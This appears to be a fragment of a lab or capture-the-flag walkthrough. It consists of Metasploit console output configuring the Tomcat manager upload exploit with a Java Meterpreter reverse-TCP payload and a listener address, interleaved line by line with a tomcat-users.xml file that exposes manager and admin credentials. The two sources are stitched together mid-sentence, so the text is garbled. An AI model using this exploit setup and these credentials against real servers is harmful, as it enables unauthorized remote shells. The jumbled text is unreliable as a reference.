 msf6 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
The sample user and role entries below are intended for use with the
Name Current Setting Required Description
examples web application. They are wrapped in a comment and thus are ignored
---- --------------- -------- -----------
when reading this file. If you wish to configure these users for use with the
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
do not forget to remove the <!.. ..> that surrounds
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
to something appropriate.
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
<role rolename="tomcat"/>
<role rolename="role1"/>
Payload options (java/meterpreter/reverse_tcp):
<user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
<user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
Name Current Setting Required Description
---- --------------- -------- -----------
<user username="role1" password="<must-be-changed>" roles="role1"/>
LHOST 192.168.47.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
-->
<role rolename="manager-gui"/>
Exploit target:
<user username="manager" password="melehifokivai" roles="manager-gui"/>
<role rolename="admin-gui"/>
Id Name
-- ----
<user username="admin" password="melehifokivai" roles="admin-gui, manager-gui"/>
0 Java Universal
</tomcat-users>